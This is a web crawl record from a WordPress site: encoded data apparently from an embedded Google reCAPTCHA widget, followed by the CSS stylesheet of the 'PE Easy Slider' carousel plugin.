jDscKLw7vDqitdwoIZdsKxDsKMGMOSwr/[base64]/ClsKKwrwiIsKnf03CpA3CrDPCsj7DnwA+woXDusOVIzwMwrAiXMOuw5MzdcO2GH1fScKtHcKffsKtw4PCml/Dt3MaFMKpGTDDu8OdwpPDsUw7wrJNE8KlJMKawrvCnEMpw6LCv0B2w4bCgMKEwoLDm8Kkwr3Cr1rDrhJ5w47DjjzCg8KiZUBEw4/[base64]/Ch2TCnwjCnTZ+wrjDssOAw6ZuMmx9w4DCknrDmMKmDnkdw6lsWsKZwqMWwq9Ow5bDiRLDt01Gw7s+wrgKw6vDpMOkwqHDhcKuw7k/[base64]/DtsK6wo0pDcKXIyM8wpcIwr0rJxHDojE8w54iw6Jlw7zCjUrCrFpow5bDgAcLBF7DkW5CwoTCqlTDgkfDoMK2SkYvw5DCnybDqBDDrcKIwq3Cj8KEw5pQwpd0NxfDgVp5w5/CjMKjW8KOwoLCksKJwrYSDcOoQ8KlwrUbwpp4CTMDGxzDtMOtw7/DhirDnknDjUzDtkwsTV8BYgbCs8Klcmcow7bDvcKbwrt4esOvwod/[base64]/DjTnDm0t1w4EbAwjDqhQ4NsO9wrLDsHYewqnCkMOaSxwsw6vCkMOIw4XDpcKaaxdJwrUFwr/[base64]/DmsOgcwXDryLCnMOIWm1+wrRILlTDksK1EMKnw5Ekw6NCw6HDisKSw5VJw7fCnMODw7PCrXB7TzjCgMKswrvDpmh4w4J5wpXCvHVawoXCnXrDpcOkw65cw7XDksOIwrldWMOHXMOgwqDCuMKjwrJSW2Y/w5FYw6vCii/CiTsTejoREV/CscKITcKewqZ9UMKQfsKydhhqU8O7KBElwp15w5UEU8KKVcOlwoXCvnvCvFE9PcKjwpXDqD8DdsKEVcO3eFs3w67Dh8O5J0PCvcKpw78/[base64]/CgcOLwp3CvsKHwoVEwpbDo0gmS0bDgRbCpFgdbGTCvQgqwqXCniYzNcOkB0NrecK4wofDjsOlw7PDgUECfMK0C8KqH8Oqw5gjAcKHGsKfworCjUDCo8OwwrNwwqHChwcYFifCgcOXwoleGGA/w6N+w6o9EsKZw5zDgX8Zw7gEEi3DusKsw5Rtw4DDkMK3HMKgYg5Ac3g6ScKJwofCjcOuHAcmw6xCw5jDjMOUwokOw5vDtjk5w4jCtznCmkDCjsKhwqskw6fCksOnwpsbw5/Dt8OpwqjDl8O+UcKsdEbDlRV2wonCm8ODw5dAwqHDicO4w6QtNGPDksO6w51Uwox+woHDrxVRw7YEw4zDqk5swqtRM1HDhcOQw4UIbCgOwqzCksKkF09RIcKEw5EAw5dBcS92aMOSw7QEPEE/GTEEw6NjXcOYwr9Bwp4pw5XCocKFw44oM8KvTFzDgMOyw7/CkMKjw5FfB8OVZ8ONw4jCtgdqI8Ksw57DssKPwrc7worDvQ8YfsKHU28MMcO9w6lMF8O8a8KPHwXCnS5/fcKoCQ7DsMOEVDTCosKGwqbDkcKKJMKDwofCjVvDh8ONw7vDs2DCkWLClMKHEMOCw6Fiey9yw5cULzxDwovClMKSw4DDtsKnwp/[base64]/wojCm8KJwrYsEsKkwovDrsO0ZRPChsKKf8OIw5V1woXDo8KDwod9PcOTS8K7w60Gw6nDv8KVQmXCocKOw7DDvihdwq9bUcK/wpdkXDHDpsK3AWBtw4/CgERCwojDp3DCtU3DiDrCkmN6wrvCusKIw4zCrcOcwppzYcOIOcODScKQFU/[base64]/w6rCnHXDgMOiwrvDrMKvw5fCmsK5IcK5ZzcNWxvDs8Kpw5EVM8Opw4bCoE/CusKdw6/CoMKOw6LDtsKGw7XCgcK8wpIww7BywqnCtMKvW2LCtMK2Kylkw70ZAB49wqPDg3TCvhPDicObw6MxGUvCiwM1w7XCkHzCp8K0NsKiIcKwJhXDmsObTVjCmnULZ8OudsOdwqVkw54fMTdKwoprw6oTSsOLDMK9wpVDScO1w6/DvMKwfihfw6JOw6LDoDZbw5/DscKrMDvDq8Kww7sUPMOeE8K/wqjDq8OeB8OIUHx2wpUsE8OOfsKrworDvy9Lwr1HGBNGwqPDj8K5IsO6wpwGw4LCt8O4wp7CowV/LcKgbsOUDD3DmHnCnsOOwoDDo8KbwpbDsMOeHmxkwoR4VgRQXcOqRDnDhsO9a8K0EcKOw6LDsTHDohYXw4Vfw5xow7/[base64]/[base64]/Cv23Dr0nDmhPDn8Oow4YpKUDCs1ZDP8Klwqo/wrrCqsKqwp4wwrgmeMOkYsKEwqpaWcK7wrLCg8Kfw5VNw6duw7kcwpBiGsORwrgXCW7CnAQAw5bDkl/CnMOLw5ZpJR/[base64]/DvcOQwpQPZ8OhQcO1wqENR8O/LMKrw6tgwoxcw6/[base64]/RG00CGRCw4IPw5g4wqAKNU7CksKuV8OPwot5wovCncOmw7TCikpiwprCr8KFOcKSwq/Cq8KVIVXCiQPCq8Kswq7CrcOIXcOpQj/[base64]/DsMKGwpPCjE3DsDl6XcKWDcOgwojDscONw78iH34jdwEUacKdScKNOcO/ClzDl8K+Z8KldcKdwpvDmCzDggErUh0/w4/DkMOwFA/CqMKHLkPChMOjTgPDuyXDkWrDrDHCv8Kkw4kYw4/[base64]/w6/CgsKiN8OMJ8KkwrIYXkfClMKGIcKoWsKmHHUtwqJqw58LZMOJwqDCgsOkwoh/LcObQToYwo8zw6bCizjDkMKBw5ouwp/Dl8KIacKSUMKWKyFRwrtzCw3DlMKXIEVKw7TCmsKSY8O/[base64]/CnMOmw7zDiX3Cq8OowrTCuwfCtsOwGMKTER3ChR/DklHCtcOycQdKwpTDrMO/w6dMUChPwo3DtmLDjcKGZx/CjMOYw7XCi8OEwrTCgsKAw6srwqbDpmvCuyHChXzDj8KuPCrDkcO+D8OKY8KjDnVYwoHCo23DnlAEwp3CosKlwoBBacO/[base64]/[base64]/w5E5w50kSyzCnMKHwrhCwrZbFT7CksKDEQ7Cp0Ecw7bCu8KNSwPDm30QwqnDs8KHw4LDssKCw4xRw5lqRUExMMKlw73CoErDjHRoQnDDhsKxfcKBwpXDr8KAwrfCoMKfwpfDilNVwr5JI8KwScOZw5/CsGEYw74TZ8KCEsOpw63Dq8OVwoVmGcKHwrkWIMKmRgdFw77CkMOjwovDsVA4VXV5TcKyw53CvxN0w4Y0bcOAwqRoQcKPw7fDnmdQwqQOwq99wrMdwpHCpEnClcK6HzbCokDDqMOsEUfCrMK4bybCpsOgU0IPw6DDrHvDpsOwDMKcRDPCg8KKw6/CrcOCwqnDkmE2QlNdRcKhNlZIwrthXsOnwp1kGVtmw4DCvykPJA1Kw7LDn8O3RsO8w6x7w7B1w51iwqfDnXE4AjRMPRFfKFLCisOebSwKJHLDol/DlxjDo8OsDV5pGGp0fcOdw4XDknhqNgdsw5/Cv8OuHsOOw5gNSsOLAl0fH2zCu8KsIDXCiB9Bb8K8w7TClcKuTcOcLcKVBzvDgMOgw4LDlB/[base64]/IDNJJR5ww63CkkbCkFItFwPDmMKJPgXDmcKJfy3CrFkkbsKlZArDocKnw7zDqU43W8KIIcODwosNwoHCgsOpTBhvwpbCk8Otw7ItRGHCtcKew4oJw6nDhMOKOMOsXyFwwoTCgcOTw4lUwoDChEnDvTAVMcKOwoYmOkQDBMKBeMO1wo/[base64]/DlcOow40LLXTCiMOzwonDuRpFw4/DjcKqLsKAw7PDpRTDssOGwpHCkMK7wqLDhsOnwrXDjGfDv8Oxw6NLUAJBwqTCn8Oqw7fDsSkVJy/Cg1JZa8KTBcOIw7DDlMKDwoNSwplMB8KLZSHDiT7DogPDmMKVFMONwqZEI8OnWMOQwr3Cv8O8R8O9RsKow77CumkwXsK8cm/CrUjDvifDkF5xwo4EB1HDrsKiwo3Dk8KwBMKmGMKla8KhO8K9BlFYw5Mld18mwqXDv8OCcB7CtsKIUMK1wrAowqMfYsOZwqrDgcKqJsOLOAXDk8KUMwxNThHCl1gKw6gDwrXDqsKATsKmbsK4wo9Iwqw1PVFRPC3DoMO5wrvDr8KgRllzCsOJRikMw5tWKXR7OsO/QsOPOCnCqSXDlDBlwr3CmmjDhR3Cll12w5wNTxgwNMKSSsKENDVhADcDHMO4wr/CiTvDkcO5w7PDlWjCssKVwpY0GibCmsK5BMKHWURXw5FSwqfCmsKgwo7CjMK8w5NtS8Oaw5tCcsOAEQdnOEDCryjCun7DkcOYwr3DsMKdw5LCuw1db8ORbRLCt8KYwpx3PG7DlFjDuX3Ds8KywpfDksOfw5tPElPCnB/Cpn5nKMOjwo/CuSrDokjCvGEvPsOXwrUiBzsTF8KQwrkQw4HCkMOpwoJVwrPDjSUdwoHCog/CjsK8wr1JRW/[base64]/ZSLDu8Olwo0gwpzCmGxrPAjClcKQw7EbWMKCSG3CoxnCrV0QwodcbjdDw6QeUsOgIlfCiF3CpcOGw795wqEbw6XDuG/Di8K3w6ZqwpZLw7NFwoUKGSzDh8O7w593BcKXHMK/w4NAAwhyJEcbP8KbwqAhw43DigkWwqHDrxsAQsKZfsKPeMORI8K4wrdjSsO3w5wPw5zDkntvw7UrEMK4wpJpEDlAwoAkLnTClFVZwph0JMOUw6zCicOGHGlAwqhdFmDCkRvDrMKqw5sLwqBWw4bDplrCssKQwqjDpcO2YxRcw6/[base64]/[base64]/[base64]/w7zCrMOlw6tlwq/[base64]/[base64]/DqHHCm8KeFFI4YMOfw4/DuCFBNRPDscOuD8KEwo3DsgbDncOlGMO0AFJLZMO/ecO/Yw4MGMKPJMK6wpnDm8OewovDjVdAw7RhwrzCkMOTK8OMZcObH8OoIcOIQcKzw5vDmWvCoFfDikk9P8OIw4bDgMOgw7/DlMOjZMObwozCpH1/[base64]/CkSNZw4jDnhp+w77CoMOCwqLCtkNxwoXCjHDCp8OrIsKlwoPCp34Vwr1ga2fCmsOcwoQ5w6Q8Y28hw57DvFgiwqZyw5XCtBJyMEt6w4U4w4rCmCIGwqpkw63DvAvDgsOGDMKrw57DuMOSb8OVw7QPRsO/wrcSwrA/w7rDlcObIW0kwq7CnMOiwoIbw4zCsgvDmMK0RiPCmzsrwpLDl8K3wrYZwoB3TsObckxaP2l/GsKEAsKRwoptT0LDp8OVdHnCmcOhwpXDvsK9w5ceQsKEEsO2EsOTQVE2w7cLET3CisKqw4URw709eCpVwovCoh/Dg8OGw4Z9woN0TsObMsKRwo1mwqkhw4DDgD7DucOJOwphw47CsBPCqzHCg0PDtg/DhDPCmcK+w7Zjb8KQVVRFNcKID8KRGjh5EgbCgQfCs8OPw7zCnBFIwq4UR396w6YowqtewoLCij/CjFMewoALU23DhsKcw4vCr8KhBX5wPsOJNmV5wo9oUcOMe8OZQcKOwopXw77DicKrwoRVw4J1ZMKKwpXCoSTCtUtVw6fCvMK7GcKVw78zUhfDlkLCu8KdEsKtBMKhLRHCjRQ6FMO/w6zCu8Orw49qw7PCvcOlBcO1IW9JBsKiH24wbEbCs8Knw4ICwp7DviLDjcKidsO3w4cMWsOuw6vCq8KdWQrDr03CssKeSMOAw5TCjwzCoSlUA8O2KsKJwrvDtiLDpMKowqTCrsKXwq8XGjTCssOHGFcIQsKNwpERw50Swq/[base64]/DhmbCq8Kkw53Do8Kkw7pcYzZNwrvCm1PDgMKBe3FZZ8OqbhpKw6DCmMKsw5jDnBV3wp4+w5RhwpPDoMOxAlByw6/DrcOvBMObw4F9eyXCp8ODSSkdw4omH8K6wobDgifColLClcO3Ok3Dt8O5w4zDh8OjZE7CisOTw5UCeB/CosO6wooNwrjCsE0gRmXDpATChsO5TR/[base64]/Dp8OUwoQyw5tLwrEbAC/[base64]/[base64]/W1zCvjwhw4Z4w7s5LT5QWFbDqcOBwqpNTcOXJgZQB8KjZWl8wqEJwrvDs2RGeTLDjQHDh8KcPMK0worDsHp2R8OvwoFXeMKEACbDgEcuJiwiPV7CssOjw7nDoMKiwrrDucOUH8K4Yk9fw5jCq3Ebwo1hHMKafWvDnsKuwq/ChsKHw73DucOAM8KwN8O3w4bCgnPCosKEwqpNZFBLwqHDgcOJLMOEOMKLQsKQwrc/MksUXxh7TVjDnwjDh0/ChMK8wrHClFnDm8OWQMKTasOwMwUzwrQIQXAFwpUhwrzCjcO/[base64]/DgsKHwoDCjVc9w4bCnsKww4EdDMOyWMKmw4stw7Rjw63DisKWwqJUJ21xdcK3UX0Jw4ZYw4FLeDsPThzDri/Ch8Kvwr0+IRMpw4bCiMOgw4l1w4nCkcKGwqUiaMOwW0LDrAIgakzDjS3DpMOxwqFSwrBwGXRgwrPCsEdVUWoGZMOTw53CkiPCisO0W8OHKRouciXCixvCtcK3w5jCrwvCp8KJC8KGwqggw4XDnsO2w74DJcOHO8K/[base64]/Dn8O4wqrCl8O2wp3CsTDDmW8XwrZiw7PDosKawp3Ds8O6wrDCqTzCpcOYKlB+MR1ew7TDvyjDj8KuLsOFCsO/w5rCl8OoDMKvw6rCmknDt8KEb8OoHxvDlXslwohQwrNuT8ORwoDCtyQlwoVhNjFvwrnCj2zDksKRbMOsw7/Cr3oqSwDDgRNjV2XDgX1tw7oUTcOCw7dqbsK+w4oVwrI4RcKcBMK3w5HDq8KKw5AveXPDknHCj2tndVA/w5w+w47CscKXw5gbdsKWw6/CoQ3CpxnDpFnCu8KVwoVkw5rDpsOwacOnQ8KUwrVhwoIAOA/[base64]/asKSwrAowpnCgMKzwq/Co2nCisKrwrIoZ8Ofwq5IDcKawpByGcKuGsKbw5tdNMO1F8OAwozCk2duwrRww5gLw7UIMMOjwolPw5orwrZlwpPCosKWwpADGizDjsKdw4lUasKOw65Gw7kvw43CvHjCo0B/w4jDr8Otw7Jsw5ssKMK4acKow7HCuS7CuUPDm1fCnMKveMOfMcKFNcKKaMOew593w7bCusKmw4bDu8OCw5PDmsOlUTgFw7d+bcOSCC/DhMKQaErDnUwxWMKlO8OMb8Krw61dw5otw6pww6BNPGUEbxfCp3ocwr/Dp8K/WgDDlwzDkMO4wqp+w5/[base64]/CuTB0A8KsJsOAw4Vmw5xGwqcjwrnDgwAww7JjaBh5AsOCX8Oxwo7Dgm8JVMOgPXpYPjhlHwM9wr7CpcKuw5Rpw4dQVh1PWsK3w4tUw6kOwqTCkh1Vw5DDsmE8w6TCo2s7ARdrby5yPzJQwqFuZ8KLY8OyEFTDlALCrMK0w7UISgXDlFtVwqrCpcKOw4XDjMKMw5/[base64]/OsKQw7zDgkDDqAfCicOtw64bwpbDjCDCmcKWW8KzL3rDkMOOM8KhKsOgw78Vw7Vww6oVY2TDv3XChyvDisOfAV5JMRzCsXcEwqw7fCbDv8KgRiw4L8K+w4xmw7vCs2/CrcKDw6dXw7nDisK3wrpkDcO/wqJ7w6TDncOSfBHCmDzDscKzw65+flTCnMOvP1PDgsOPUsOeUmNlK8KFwrbCocOsMWnDrMKFwo5xXRjDp8OVd3bCqcKZDF/CosKkwo53w4DDgULDjTJ6w7UjNcO9wqJcwq9nLMO6ZBIjbiY2VMKFQ0o/K8OdwpwgDyfDmFzDpDgBXm8Xw43CmMO7aMOEw509LcKLw6x1bjjCqBXDo3J6w6tPw6fDrkLCjsKVw6/ChVzCvmDDrGgXG8OFSsKUwrF7d1PDtsKBIsKiwqLDjxdxw5DCl8KvRTEnw4YlacO1w6x1w7TCpz/CpizCnEHCnDliwoJFHT/CkUbDu8Orw7sbfwrDg8KdQAggwqzDtMKTw4HDkg9TS8Kqwq5Lwrw/HcOXDMO7XcK3w5gxGcOCGsKWFcKnwpnCqMKaHiUQay5DcgR0wpxLwrHDmMKlSMOaRVfDo8KrZQIcWsOfGMO8woPCtMK8QkF9wqXCniLDmnHCjMK+wp/DkTVIw7M/[base64]/CpnUsNRNebsK4b8K7blbCl8Okw4h+JxcSwpzCpcK1R8KuDF3Cq8O5T1t0woAbR8OeCMOLwoxyw71hLsKew7pNw4RiwqHDksOKBHMpU8O2RR3DsWPCm8OPw45bw605wqVsw7LDlMOpwoLCnDzDhyPDicOIVsONMB1wa3XDpAjChMKNNXJAaR1WIH/CpB9oZ3kTwoTChcKpLcONDC0wwr/[base64]/[base64]/[base64]/[base64]/CvHXCpF9HKMKyw4bCqMOKAC7CocOew782w7bCkxvCqcO8dsOUwqrDpsO/[base64]/DvCfChQppw5TCnFjCk8KZwqA/wovDjVHClEF+wrsUwrPDvDYPwqYrw6fCsUzDrjERDT0FTTgqwqvCs8OVd8KtZx0VQ8OfwrzClcOuw4fCrcOZwpAFJiPCixEew4QuYcOiwoXDpmbDqMOkw74Sw6fDlcKzWR/CtcKyw7zDpmUDHWvClcO6wq94CGtjZMOOw5fCqcONDVwowrLCs8K5wrjCtsKuwqEiB8OtO8Ovw50Pwq/CuGN0Fz9gAsO5ZlTCrMOJWnNwwrzCksOawo11ehTDsQPCo8OxecO/VyjDjEpAw6BzCmfDicKJAsKtRR9fOcKFSE1qwqw3w4DDhsObVAvCnkhYw7nDjsOQwqVBwpnDtcOHw6PDn0XDoCl3w7PDvMOwwpoyWm9hw6c1w6MLw77Ctn5Qd1nCji/[base64]/wqROCMKFwoVYwr3DhRQYIMOILCZBA8Ouwo3DqgNzwpNIKXbDri7DhDrCoXfDoMK3UcKiwqINED91w7xpw7FBwrZOZG7CnsO+bg/CjD5jLMKzwrvCph9xU23DhQTCnMKTwqJ6wptfHA5ZIMKWwptlwqZ1w49hKjYXTMK2wp5xw6PCh8OLFcOTIFdxXMKtGTVCLwDCi8ODZMOuMcOSBsOYw4jCv8O+w5I0w4YVw6LCgmJrcWBcw4PCjMKMwrRXw58+UmcNwoDCoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfFGNUrAAAAAIePPf8antPt3GGiqYgroT2CThUj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://spartanska.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QJQcdLvy/MNmDPnyIHJ77JW2oO3czdgJzuc/n/2hc9M\\u003d\x22,1,0,null,1,1768794826641,0,0,[160],null,[161,54,179,83,193],\x22RC-pu2OQqYjbQmBcA\x22,null,null,null,null,null,\x220dAFcWeA5DKOM5q-Hd2zjXxPDb9d1n_f4a0qadcDEnNAQmN_0F8zKB8b2ArqVDEuzOZqyNltxNmtHo_p87NnnWD1HddE2f5y5JNw\x22,1768877626478]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://spartanska.pl/wp-content/plugins/pe-easy-slider/css/pe-easy-slider.css?ver=3c73d66be351c5722d1f22ab1d190ac6
body_size: 2003
content:
/* =Bootstrap Carousel
------------------------------------------------------------------*/
.PE_Recent_Posts_Horizontal .carousel {
  position: relative;
}
.PE_Recent_Posts_Horizontal .carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.PE_Recent_Posts_Horizontal .carousel-inner > .carousel-item {
  position: relative;
  display: none;
  -webkit-transition: .6s ease-in-out left;
       -o-transition: .6s ease-in-out left;
          transition: .6s ease-in-out left;
}
.PE_Recent_Posts_Horizontal .carousel-inner > .carousel-item > img,
.PE_Recent_Posts_Horizontal .carousel-inner > .carousel-item > a > img {
  line-height: 1;
}
.PE_Recent_Posts_Horizontal .carousel-inner > .active,
.PE_Recent_Posts_Horizontal .carousel-inner > .carousel-item-next,
.PE_Recent_Posts_Horizontal .carousel-inner > .carousel-item-prev {
  display: block;
}
.PE_Recent_Posts_Horizontal .carousel-inner > .active {
  left: 0;
}
.PE_Recent_Posts_Horizontal .carousel-inner > .carousel-item-next,
.PE_Recent_Posts_Horizontal .carousel-inner > .carousel-item-prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.PE_Recent_Posts_Horizontal .carousel-inner > .carousel-item-next {
  left: 100%;
}
.PE_Recent_Posts_Horizontal .carousel-inner > .carousel-item-prev {
  left: -100%;
}
.PE_Recent_Posts_Horizontal .carousel-inner > .carousel-item-next.carousel-item-start,
.PE_Recent_Posts_Horizontal .carousel-inner > .carousel-item-prev.carousel-item-end {
  left: 0;
}
.PE_Recent_Posts_Horizontal .carousel-inner > .active.carousel-item-start {
  left: -100%;
}
.PE_Recent_Posts_Horizontal .carousel-inner > .active.carousel-item-end {
  left: 100%;
}
.PE_Recent_Posts_Horizontal .carousel-control-prev,
.PE_Recent_Posts_Horizontal .carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
  filter: alpha(opacity=50);
  opacity: .5;
}
.PE_Recent_Posts_Horizontal .carousel-control-prev.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
  background-repeat: repeat-x;
}
.PE_Recent_Posts_Horizontal .carousel-control-next.right {
  right: 0;
  left: auto;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  background-repeat: repeat-x;
}
.PE_Recent_Posts_Horizontal .carousel-control-prev:hover,
.PE_Recent_Posts_Horizontal .carousel-control-prev:focus ,
.PE_Recent_Posts_Horizontal .carousel-control-next:hover,
.PE_Recent_Posts_Horizontal .carousel-control-next:focus{
  color: #fff;
  text-decoration: none;
  filter: alpha(opacity=90);
  outline: 0;
  opacity: .9;
}
.PE_Recent_Posts_Horizontal .carousel-control-prev .icon-prev,
.PE_Recent_Posts_Horizontal .carousel-control-next .icon-next,
.PE_Recent_Posts_Horizontal .carousel-control-prev .glyphicon-chevron-left,
.PE_Recent_Posts_Horizontal .carousel-control-next .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.PE_Recent_Posts_Horizontal .carousel-control-prev .icon-prev,
.PE_Recent_Posts_Horizontal .carousel-control-prev .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.PE_Recent_Posts_Horizontal .carousel-control-next .icon-next,
.PE_Recent_Posts_Horizontal .carousel-control-prev .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.PE_Recent_Posts_Horizontal .carousel-control-prev .icon-prev,
.PE_Recent_Posts_Horizontal .carousel-control-next .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.PE_Recent_Posts_Horizontal .carousel-control-prev .icon-prev:before {
  content: '\2039';
}
.PE_Recent_Posts_Horizontal .carousel-control-next .icon-next:before {
  content: '\203a';
}
.PE_Recent_Posts_Horizontal .carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.PE_Recent_Posts_Horizontal .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: 200%;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
    white-space: nowrap;
    overflow: hidden;
}
.PE_Recent_Posts_Horizontal .carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff;
}
.PE_Recent_Posts_Horizontal .carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.PE_Recent_Posts_Horizontal .carousel-caption .btn {
  text-shadow: none;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  border: 0;
}
@media screen and (min-width: 768px) {
  .PE_Recent_Posts_Horizontal .carousel-control-prev .glyphicon-chevron-left,
  .PE_Recent_Posts_Horizontal .carousel-control-next .glyphicon-chevron-right,
  .PE_Recent_Posts_Horizontal .carousel-control-prev .icon-prev,
  .PE_Recent_Posts_Horizontal .carousel-control-next .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .PE_Recent_Posts_Horizontal .carousel-control-prev .glyphicon-chevron-left,
  .PE_Recent_Posts_Horizontal .carousel-control-prev .icon-prev {
    margin-left: -15px;
  }
  .PE_Recent_Posts_Horizontal .carousel-control-next .glyphicon-chevron-right,
  .PE_Recent_Posts_Horizontal .carousel-control-next .icon-next {
    margin-right: -15px;
  }
  .PE_Recent_Posts_Horizontal .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .PE_Recent_Posts_Horizontal .carousel-indicators {
    bottom: 20px;
  }
}
/* =PE Easy Slider
------------------------------------------------------------------*/
.PE_Recent_Posts_Horizontal .carousel *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.slider-carousel-outer {
    position: relative;
}
.slider-carousel-outer.bullets-on-board{
	padding:40px 0 0;
}
.slider-carousel-outer.carousel ul.thumbnails {
    float: left;
    margin: 0;
}
.slider-carousel-outer ul.thumbnails li {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.slider-carousel-outer.carousel ul.thumbnails li .thumbnail {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    float: right;
    margin: 0;
    max-width: none;
    padding: 0;
    width: 100%;
}
.slider-carousel-outer.carousel ul.thumbnails li .thumbnail .thumbnail-in{
    position: relative;
    text-align: center;
}
.slider-carousel-outer.carousel ul.thumbnails li .thumbnail img{
    max-width: 100%;
    vertical-align: top;
}
.slider-carousel-outer .carousel-inner .thumbnail a,
.slider-carousel-outer .carousel-inner .thumbnail a:visited {
    color: #fff;
    display: block;
    overflow: hidden;
    position: relative;
    text-decoration: none;
}
.slider-carousel-outer .carousel-inner .thumbnail a:hover{
	text-decoration:none;
}
.slider-carousel-outer .carousel-inner .thumbnail .pe-easy-slider-title-readmore{
    background: #aaa none repeat scroll 0 0;
    bottom: 0;
    color: #fff;
    left: 0;
    line-height: 1.5;
    opacity: 0.9;
    padding: 5px;
    position: absolute;
    text-align: center;
    width: 100%;
    word-wrap: normal;
}
.slider-carousel-outer.style2 .carousel-inner .thumbnail .pe-easy-slider-title-readmore{
    background: #000 none repeat scroll 0 0;
    height: 100%;
    opacity: 0;
    text-transform: uppercase;
    -webkit-transition: opacity 250ms ease-in-out 50ms;
    -moz-transition: opacity 250ms ease-in-out 50ms;
    -o-transition: opacity 250ms ease-in-out 50ms;
    transition: opacity 250ms ease-in-out 50ms;
    width: 100%;
}
.slider-carousel-outer.style2 .carousel-inner .thumbnail .pe-easy-slider-title-readmore .pe-easy-slider-title-readmore-in{
    display: table;
    height: 100%;
    text-align: center;
    width: 100%;
}
.slider-carousel-outer.style2 .carousel-inner .thumbnail .pe-easy-slider-title-readmore .pe-easy-slider-title-readmore-in .pe-easy-slider-title-readmore-in-in{
    display: table-cell;
    vertical-align: middle;
}
.slider-carousel-outer.style2 .carousel-inner .thumbnail:hover .pe-easy-slider-title-readmore{
	opacity:0.7;
}
.slider-carousel-outer.style2 .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore{
    display: inline-block;
    margin: 5px 0 0;
    padding: 5px 0 0;
    position: relative;
}
.slider-carousel-outer.style2 .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore:after{
    background: #fff none repeat scroll 0 0;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    right: auto;
    top: 0;
    -webkit-transitio: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -o-transition: all 0.2s ease-in 0s;
    transition: all 0.2s ease-in 0s;
    width: 100%;
}
.slider-carousel-outer ol.carousel-indicators {
    bottom: auto;
    left: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}
.slider-carousel-outer .carousel-indicators li {
    background: #ccc none repeat scroll 0 0;
    border: medium none;
    margin: 1px !important;
}
.slider-carousel-outer .carousel-indicators .active {
    background: #000 none repeat scroll 0 0;
    border: medium none;
    height: 10px;
    margin: 1px !important;
    width: 10px;
}
.slider-carousel-outer.bullets-on{
    padding: 40px 0 0;
}
.slider-carousel-outer .carousel-inner .thumbnail a .play {
    display: none;
}
.slider-carousel-outer .carousel-control-prev.left{
    background: rgba(0, 0, 0, 0) url("../images/navigation-left-right.png") no-repeat scroll 0 0;
    height: 33px;
    left: -30px;
    margin-top: -16px;
    top: 50%;
    width: 21px;
    text-decoration: none;
}
.slider-carousel-outer  .carousel-control-next.right{
    background: rgba(0, 0, 0, 0) url("../images/navigation-left-right.png") no-repeat scroll -21px 0;
    height: 33px;
    margin-top: -16px;
    right: -30px;
    top: 50%;
    width: 21px;	
    text-decoration: none;
}
.slider-carousel-outer .carousel-control-prev.left:hover,
